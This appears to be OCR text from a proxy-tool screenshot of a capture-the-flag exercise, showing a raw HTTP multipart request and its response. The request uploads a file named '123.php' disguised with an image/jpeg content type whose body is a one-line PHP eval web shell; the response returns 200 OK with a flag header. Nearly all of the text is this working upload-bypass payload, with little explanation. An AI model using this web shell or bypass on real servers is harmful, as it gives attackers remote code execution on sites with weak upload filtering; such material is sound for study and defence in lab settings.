 Request
Raw
Params
Headers
Hex
Host: 85
Proxy-Connection: keep-alive
Content-Length: 212
Cache-Control: max-age=0
Origin: 85
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryt7TJBiJrFrJRwYCH
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8
Referer: /
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: password=f96affa9b61f018e9a42657e8841791b
------WebKitFormBoundaryt7TJBiJrFrJRwYCH
Content-Disposition: form-data; name="file";
filename="123.php"
Content-Type: image/jpeg
<?php @eval($_POST[value]);?>
------WebKitFormBoundaryt7TJBiJrFrJRwYCH--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 09 Sep 2017 09:56:49 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37
Flag:42e97d465f962c53df9549377b513c7e